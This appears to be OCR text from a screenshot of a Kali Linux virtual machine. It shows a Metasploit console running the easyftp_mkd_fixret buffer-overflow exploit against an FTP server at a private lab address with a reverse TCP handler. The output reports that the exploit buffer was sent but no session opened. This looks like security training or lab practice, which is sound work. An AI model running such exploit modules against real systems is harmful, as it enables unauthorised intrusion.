 kali-linux-2023.2-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:20
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/ftp/easyftp_mkd_fixret) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 10.10.10.6:21 - Prepending fixRet...
[*] 10.10.10.6:21 - Adding the payload...
[*] 10.10.10.6:21 - Overwriting part of the payload with target address...
[*] 10.10.10.6:21 - Sending exploit buffer...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/easyftp_mkd_fixret) >
Right Ctrl
Type here to search
64
2.6
1
25°C
7:50 PM
9/19/2023
5